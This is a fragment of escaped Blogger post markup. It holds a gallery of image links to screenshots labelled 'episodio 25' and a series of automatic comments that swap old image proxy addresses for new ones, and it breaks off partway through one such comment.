style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDqjzRJgEcLYoQ3A7D2fvoQxyRu9HEJIGUoybmQF7oJvOwjXZD58gudbu9u_R-Rt-XA2gLHpPKe4IZZZMRXEv65vVrXRKXJLpCqF_w3TI81HNXfAhPbViw4DmCJPZpHUHjOcbWkEkzg\/s1600\/episodio+25+06606.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDqjzRJgEcLYoQ3A7D2fvoQxyRu9HEJIGUoybmQF7oJvOwjXZD58gudbu9u_R-Rt-XA2gLHpPKe4IZZZMRXEv65vVrXRKXJLpCqF_w3TI81HNXfAhPbViw4DmCJPZpHUHjOcbWkEkzg\/s1600\/episodio+25+06606.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSm3ZMUMkdlLFq9_QQiKjX-eLcup8umlf7Eb5ycsNAKVIVOSz96wkexy2HEPFqVxRLwN71-6i5_lBpktZWAgDyJA1xQRZI6qu1lvcNaGnESk-sats38ItRjxNp7yKI0svpxgugKcNakw\/s1600\/episodio+25+06638.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSm3ZMUMkdlLFq9_QQiKjX-eLcup8umlf7Eb5ycsNAKVIVOSz96wkexy2HEPFqVxRLwN71-6i5_lBpktZWAgDyJA1xQRZI6qu1lvcNaGnESk-sats38ItRjxNp7yKI0svpxgugKcNakw\/s1600\/episodio+25+06638.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbwoY9KQ4RqgLaZontblY7q67sJxAtJFcwy6cTnH-fvRtJuPvTnjP-5usU1QsSyuYOFKSVRgRp10HBJLZbDohIXe2u1-ljNXxxfI13bBFYi7BNleydfv1a3Yck1sAhTYu5KNkhwrUw\/s1600\/episodio+25+06648.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbwoY9KQ4RqgLaZontblY7q67sJxAtJFcwy6cTnH-fvRtJuPvTnjP-5usU1QsSyuYOFKSVRgRp10HBJLZbDohIXe2u1-ljNXxxfI13bBFYi7BNleydfv1a3Yck1sAhTYu5KNkhwrUw\/s1600\/episodio+25+06648.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0N3HNVlHz1QDfmcRnlI2f4Z32N2T0xJ763MM29zCrmZ3mjfwevuDNd6DuovUSxOynYlve79ADcy9tXuoRfOjrt2pb4_5Lh8jT3LiNMbEevGfpRsDZCvpOgXPiOljcwqbI-Yu_vCyldw\/s1600\/episodio+25+06691.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0N3HNVlHz1QDfmcRnlI2f4Z32N2T0xJ763MM29zCrmZ3mjfwevuDNd6DuovUSxOynYlve79ADcy9tXuoRfOjrt2pb4_5Lh8jT3LiNMbEevGfpRsDZCvpOgXPiOljcwqbI-Yu_vCyldw\/s1600\/episodio+25+06691.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL219v5S-12NWFW2L6WCG6ieCZC86Lb1r6bZ-weYdjq60dfxG6vKUBImcVyle7RZaSXYYb8SrviDyHsrxF7lcmufJhQ1vGBaexhRAbWmwN1Fj2VbeXRVgO5tz47WS4WQhaCTwxYDEdRA\/s1600\/episodio+25+06722.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL219v5S-12NWFW2L6WCG6ieCZC86Lb1r6bZ-weYdjq60dfxG6vKUBImcVyle7RZaSXYYb8SrviDyHsrxF7lcmufJhQ1vGBaexhRAbWmwN1Fj2VbeXRVgO5tz47WS4WQhaCTwxYDEdRA\/s1600\/episodio+25+06722.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs6hagvni8lCtZmQO4P-NcE8XIHXxgnJQnudkwzyehpeA6PtdIN_Mu6jdAwZvgc6_eVQq_n3bWwsoF1IF-C9-c2O6DnUEt5vzgI3GGvZp_8RE4_dTvVNGW_M3Xo3TdIQsPI7sZ2eEtEw\/s1600\/episodio+25+06767.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs6hagvni8lCtZmQO4P-NcE8XIHXxgnJQnudkwzyehpeA6PtdIN_Mu6jdAwZvgc6_eVQq_n3bWwsoF1IF-C9-c2O6DnUEt5vzgI3GGvZp_8RE4_dTvVNGW_M3Xo3TdIQsPI7sZ2eEtEw\/s1600\/episodio+25+06767.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIY52Ta_J27h37vwCCy60FReKTNRSpcptWY3ZBuebb-3f_cQcQl4mHyzw_LegLPMAZFfXgC6P37L_KZOBtydZoUZ30NEDHanchtca7OmjvFXMywEXfonKpZhMCmwSR5oDuSrmixzZAg\/s1600\/episodio+25+06784.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIY52Ta_J27h37vwCCy60FReKTNRSpcptWY3ZBuebb-3f_cQcQl4mHyzw_LegLPMAZFfXgC6P37L_KZOBtydZoUZ30NEDHanchtca7OmjvFXMywEXfonKpZhMCmwSR5oDuSrmixzZAg\/s1600\/episodio+25+06784.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeDnZZN6rsOYLqCzvShrXix0X_mPTDynZZCis8o-RuURnFOE3Xk5OvXNxtVrjnd_hsvUvl1iCMeUxdca-YGYGqTEiWvWen47W8mz4-FleqJnoquChSdBZ5nL5IEcxs8Ka9bRLWhYevJQ\/s1600\/episodio+25+06794.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeDnZZN6rsOYLqCzvShrXix0X_mPTDynZZCis8o-RuURnFOE3Xk5OvXNxtVrjnd_hsvUvl1iCMeUxdca-YGYGqTEiWvWen47W8mz4-FleqJnoquChSdBZ5nL5IEcxs8Ka9bRLWhYevJQ\/s1600\/episodio+25+06794.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4-VLy-Z7tNfLc2NvwA9HWuF_qArbFgBLGjYFD-b-bJcBqemy61GehAh_FeUOHVBqMIEaqzRBMXwMLMm7_P8TltklyygRI9r8ciYpDGpwgCMPyESRGSwsG7jy84tGmJTjS4V7oq85tw\/s1600\/episodio+25+06815.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4-VLy-Z7tNfLc2NvwA9HWuF_qArbFgBLGjYFD-b-bJcBqemy61GehAh_FeUOHVBqMIEaqzRBMXwMLMm7_P8TltklyygRI9r8ciYpDGpwgCMPyESRGSwsG7jy84tGmJTjS4V7oq85tw\/s1600\/episodio+25+06815.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFbzUKE9zt03xPgOMAcBkvMsDs3mcUcKQ2Mi-Lgss55v41auxb2XsosuqefeDcUoMpJ9cvJvNIlSeg4PBuau9Kxlr7xlfJZ9OQl3xZUtEfOfOQ-gAU81Nk-jxY0XLBPa9yOwoNYkWjGg\/s1600\/episodio+25+06864.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFbzUKE9zt03xPgOMAcBkvMsDs3mcUcKQ2Mi-Lgss55v41auxb2XsosuqefeDcUoMpJ9cvJvNIlSeg4PBuau9Kxlr7xlfJZ9OQl3xZUtEfOfOQ-gAU81Nk-jxY0XLBPa9yOwoNYkWjGg\/s1600\/episodio+25+06864.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipYQ2nKLtJSj4df-_S-zWeBE158sMuUs35y26dpmvsvFoN6mXtCEli7EdhwZt_hx2ByneY8bmN0zlgqiEKS-fRqCwOdXDQLXU1S4BtkovpXtbh4M-BXrtZ6UAiwG6xRVdDBySjp0ADSg\/s1600\/episodio+25+06891.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipYQ2nKLtJSj4df-_S-zWeBE158sMuUs35y26dpmvsvFoN6mXtCEli7EdhwZt_hx2ByneY8bmN0zlgqiEKS-fRqCwOdXDQLXU1S4BtkovpXtbh4M-BXrtZ6UAiwG6xRVdDBySjp0ADSg\/s1600\/episodio+25+06891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBmFjUzIEpZzPnroTtAau6CFaWczcU-XSLkcGyAFcus9NE1mwpxOTHZDKLl1rMw2a4yZtV9C7DTeQTtoygbg94n3eBF-X8tBmsw7sei-6jWCMxGhP-sTuafyI-GSSuDVmo45NYRezgQ\/s1600\/episodio+25+06894.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBmFjUzIEpZzPnroTtAau6CFaWczcU-XSLkcGyAFcus9NE1mwpxOTHZDKLl1rMw2a4yZtV9C7DTeQTtoygbg94n3eBF-X8tBmsw7sei-6jWCMxGhP-sTuafyI-GSSuDVmo45NYRezgQ\/s1600\/episodio+25+06894.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJC-HLVlD-wSTfg22AnbbogMRj6Ma0I2kV0wX4G0lXQqYuxwxCBzbDpfuiokVMCK5uo4czXZmuIir9zpiun2qOr7SGBrxvB2YBPvtaaYK0GuSC6Ahzsi9ou5zW31izPCbPQAjHnkiYvg\/s1600\/episodio+25+06983.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJC-HLVlD-wSTfg22AnbbogMRj6Ma0I2kV0wX4G0lXQqYuxwxCBzbDpfuiokVMCK5uo4czXZmuIir9zpiun2qOr7SGBrxvB2YBPvtaaYK0GuSC6Ahzsi9ou5zW31izPCbPQAjHnkiYvg\/s1600\/episodio+25+06983.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhly56QDI5h7Nwj6Krgz7NN3GyqYbvqOR5CPNPNP8Q1OtSANeoL5yw1SlbW-RKMQifI9dGPp4tn1YDQjq9esNJLqb_Ul37k_DeAZ4ax9YBD_qW-mQzYLgbbNxrLZz0JFMkqRrDvlHVTRA\/s1600\/episodio+25+07002.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhly56QDI5h7Nwj6Krgz7NN3GyqYbvqOR5CPNPNP8Q1OtSANeoL5yw1SlbW-RKMQifI9dGPp4tn1YDQjq9esNJLqb_Ul37k_DeAZ4ax9YBD_qW-mQzYLgbbNxrLZz0JFMkqRrDvlHVTRA\/s1600\/episodio+25+07002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnSONqQXM8Dxd8p0KAy4bZSJ6DS5Ndp_BML7T6kZFXKNI3DsOC7wM4KVHgcmOkY4KXT7cvV_NycTeHxIbmAq708PA-gqR57PsHPr23yZxagugr1MS0W4lN_Hn0nZzZ67VjhHtT_3hmvw\/s1600\/episodio+25+07035.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnSONqQXM8Dxd8p0KAy4bZSJ6DS5Ndp_BML7T6kZFXKNI3DsOC7wM4KVHgcmOkY4KXT7cvV_NycTeHxIbmAq708PA-gqR57PsHPr23yZxagugr1MS0W4lN_Hn0nZzZ67VjhHtT_3hmvw\/s1600\/episodio+25+07035.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw3d4J4UWebF67_hAVY4r4wROwfUkSkcexWVLD3fsywBA5mbh8XI7_Eq7mD2tpWW0GPQxuX1qJmCAiaZWWPjiS0t9CJdJLa-iSqSD78gJ45yR3wcNcPs4bq1rqEylm2gYJHAokcl9YKA\/s1600\/episodio+25+07046.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw3d4J4UWebF67_hAVY4r4wROwfUkSkcexWVLD3fsywBA5mbh8XI7_Eq7mD2tpWW0GPQxuX1qJmCAiaZWWPjiS0t9CJdJLa-iSqSD78gJ45yR3wcNcPs4bq1rqEylm2gYJHAokcl9YKA\/s1600\/episodio+25+07046.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFwP9jiu_v1zmBS3Agb2dNnLQ0chWvYcKFdUHUsbdh2oeeW5BhFVCzTSqAi30cCClmHFRbc8bH_G-yDW_zNkdb7dfsUie0yY4T-Yo1-UxCZPgqETEGIQq9yhWZSl88rA3wF39XXWS6g\/s1600\/episodio+25+07052.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFwP9jiu_v1zmBS3Agb2dNnLQ0chWvYcKFdUHUsbdh2oeeW5BhFVCzTSqAi30cCClmHFRbc8bH_G-yDW_zNkdb7dfsUie0yY4T-Yo1-UxCZPgqETEGIQq9yhWZSl88rA3wF39XXWS6g\/s1600\/episodio+25+07052.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-mGrxGDgVQ44%2FUXgRjxVaw6I%2FAAAAAAAA04E%2FnlKYk_8GoGI%2Fs1600%2Fepisodio%2B25%2B03821.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLdXtnvMerMM5IPZqL9cnt3iGogMyMPJVrC1gvnxDNXXWFVHJpN40l_gQliYqD_5r_wZDq_sSgIm6XnvzDYA0fSZcciFwfto3y6ij0JCC9mLrJSICwnRUHhL-tEpJg7YUDj97n_NH9NA\/s1600\/episodio+25+03821.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-L00JVRCeJ30%2FUXgSBrVSyLI%2FAAAAAAAA1Co%2FbhnkfRXYVgM%2Fs1600%2Fepisodio%2B25%2B07052.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFwP9jiu_v1zmBS3Agb2dNnLQ0chWvYcKFdUHUsbdh2oeeW5BhFVCzTSqAi30cCClmHFRbc8bH_G-yDW_zNkdb7dfsUie0yY4T-Yo1-UxCZPgqETEGIQq9yhWZSl88rA3wF39XXWS6g\/s1600\/episodio+25+07052.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-jNNuGi8ooBI%2FUXgR8lExxRI%2FAAAAAAAA1Aw%2FYT17kWId5nA%2Fs1600%2Fepisodio%2B25%2B06648.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVbwoY9KQ4RqgLaZontblY7q67sJxAtJFcwy6cTnH-fvRtJuPvTnjP-5usU1QsSyuYOFKSVRgRp10HBJLZbDohIXe2u1-ljNXxxfI13bBFYi7BNleydfv1a3Yck1sAhTYu5KNkhwrUw\/s1600\/episodio+25+06648.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-f475xSMoZEo%2FUXgRfArC6vI%2FAAAAAAAA02c%2FLPVQDpYkydo%2Fs1600%2Fepisodio%2B25%2B03236.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRACAtxmZIvJ7bRKdosOwQ2c6FUwA6hZ8Xib4FiSAKU4-hB0TEmI_AP25sQiBnjbWuBndUisyGXgEn5xB2PAnH3R8TcVoU8FD9D0gjFmYU1uYSFT9okuDfoONkCC0vh1YaJ-0KYOQqzg\/s1600\/episodio+25+03236.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-sbSnCxWjOS4%2FUXgR0Bebs6I%2FAAAAAAAA09w%2FSahD1cdcuVQ%2Fs1600%2Fepisodio%2B25%2B05442.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX71GT8mEe89eZ67F8PRGQSlWvnjU3LjfUHYBoKx_pZBN5sHJ-bV4XowINIXL8wkW_tRTCMA0lOE0M17Y2C3TvhBcGSjdbC4ZgDFzMJ8yHcgO7_SWrl5vqb5tUet_TSwWgjA8wzGTNCA\/s1600\/episodio+25+05442.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XiMraAeNCAE%2FUXgSANCWacI%2FAAAAAAAA1CE%2Fpg92N6qhIic%2Fs1600%2Fepisodio%2B25%2B06983.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJC-HLVlD-wSTfg22AnbbogMRj6Ma0I2kV0wX4G0lXQqYuxwxCBzbDpfuiokVMCK5uo4czXZmuIir9zpiun2qOr7SGBrxvB2YBPvtaaYK0GuSC6Ahzsi9ou5zW31izPCbPQAjHnkiYvg\/s1600\/episodio+25+06983.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-zEIo0v3qCTU%2FUXgRdWYdPYI%2FAAAAAAAA01w%2FJlk-nyGhKgI%2Fs1600%2Fepisodio%2B25%2B02963.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yTNQP7uIV-xP4nc99v4oVXgD33cvXOnZ77-ZoXrU1WtDxAkk5ih38B-f1PvvDt5oVRWePxt2sEketWETmlxk_sEluEEjTq2cGgoLSXhtTClQ_AZi9XflVF-LC8rzpzKsr4uJM1x0WQ\/s1600\/episodio+25+02963.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9_8t9FFCASA%2FUXgRnxZUjTI%2FAAAAAAAA05Q%2FEtX63eHKdBM%2Fs1600%2Fepisodio%2B25%2B04154.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHiXMOoZ4bviUuh00z7gNA-2kCtFMFsdxmG9kPqBi8Mrzflc2Y9efzOUZ_4rdPzo-byIdkEMT4M1smOAJHKKlJ1-yv-JdK-EEqJfO8RNsHPuSWQg9TGsj2KFE9UAlkjg3vdBkle8hqzA\/s1600\/episodio+25+04154.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-L-Hz6kzoR8Q%2FUXgRnYOw-EI%2FAAAAAAAA05A%2FsgsCg4CXY7s%2Fs1600%2Fepisodio%2B25%2B04023.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjscZ3SOun4vdh0K80O8G9NXHtTz5vVDMEHUONKwSWkUwOJmOdGcuDYNjUGlu6wvvZZ4qzJ39QTtBLzmq4Y1BhZUHaBiOEdM9hUL7fg5NtDGmn-E4o71P-jGRJGkn8mHRWWJycnl48Rjg\/s1600\/episodio+25+04023.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vpirTG7m3zQ%2FUXgReDqwEtI%2FAAAAAAAA02A%2FphD70qF4XrQ%2Fs1600%2Fepisodio%2B25%2B03082.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KQ2o5XJ3d5e27F-hWxvfhuLRvgv5WLdl_RjpMsOgQ2oKHT4VAqou7gVOECVOorKZhXMbmpg_dJS_omS2pq7dljM7EtOszuzCiu1QRn2eS8DIlKLDqanUMBRPwGafda9ScDP9WOW4qQ\/s1600\/episodio+25+03082.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-COs1aFFMsNQ%2FUXgRchN-QcI%2FAAAAAAAA01c%2FDfL0XgRyp2M%2Fs1600%2Fepisodio%2B25%2B02887.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSW-z3zz3GX_hSfKQwUk2FRbgNWwHSaW9wkR9LN6-tOMgluyukRtriw6FcBtZXb9i42mODGYAehLVr7WLUCLw1sy9JxJDLWGSo_YVbbFXzLfcmqz3kKBlwOBbojvh55z0RlMREsVhm4w\/s1600\/episodio+25+02887.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-05yK1NYnjvA%2FUXgRjsGVQNI%2FAAAAAAAA04I%2F2NV0cTOnzi8%2Fs1600%2Fepisodio%2B25%2B03804.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTxdBu_s2pnv2X7k5EP_CThn7acjIiHpNMYB7BdQU4dq6b41BN0NthlWIjvVkOLKnvR3cKc-wH0a6OdkmtI_JeKmc9DNSjKe-8PhVrLhOcyW2FW2Gw4r0MOdxnav077b2JKznJt0ebw\/s1600\/episodio+25+03804.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5vacIYQUNiE%2FUXgR6-BBV7I%2FAAAAAAAA1AM%2FyRYuDwDMnzU%2Fs1600%2Fepisodio%2B25%2B06522.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVC8Swm1f_xsA8ApBbOiSg-ADPhI67IKaOqT1AIIWEMA3C7B6YBfE7Dc08Qqx54evIsI6m3CY9TD3hrvlfItBJ6d89qXyFvWVOelx3lAdH0kkbpq1rVmuq8eR57CRWA_vlevpO6BxAg\/s1600\/episodio+25+06522.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-XmKsHfBbQiU%2FUXgRlJM_DHI%2FAAAAAAAA04Y%2F4PNhJH637dg%2Fs1600%2Fepisodio%2B25%2B03957.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRWnRH-FURPMVasnKoiIvncVYskWX3sB6Z8iSh9eVI0TqeaSPLW-bEDrDKnY_Qw_4R6BPL8yqjgY2rJ-g_2SRqIgq5U2YIFCW8zJUahCF56SC0sWDHi2PZN32Uy6u9d6s3IM9r9wtrg\/s1600\/episodio+25+03957.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-50WXooInzYA%2FUXgRteOTBvI%2FAAAAAAAA07A%2F4YyNAQPxe4c%2Fs1600%2Fepisodio%2B25%2B04476.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMyiFoJjEVKxbmzZYu9XgRXgNLunqEYXE7snBnM7XAklwRPFpg58bgvh_xM6uXqR7nKDc0nkRHVIPtlfcplhUS9scBwg-Ta7x31GfYwB0btITk8Xm_3EEqE95m-TxbpAl_OO6DTqFUQ\/s1600\/episodio+25+04476.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KSpCJKo4AFo%2FUXgRxaCXaRI%2FAAAAAAAA08w%2FByd2l4OdnJs%2Fs1600%2Fepisodio%2B25%2B05009.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTyPvK4EeHFGl_1sCxfUyC5m0hDuaeD5JayY1OGmyuu6lJDlTeU3BdUSEf4fFJCaexIDKg87HhsADK8mGBfZLb5KzjrBIE1iEcYl-lPChNEC8GN7yZRDy2oVOHrR-Z33zlrI5-S6Um9A\/s1600\/episodio+25+05009.jpg\" --\u003E\u003C!-- Blogger automated replacement: 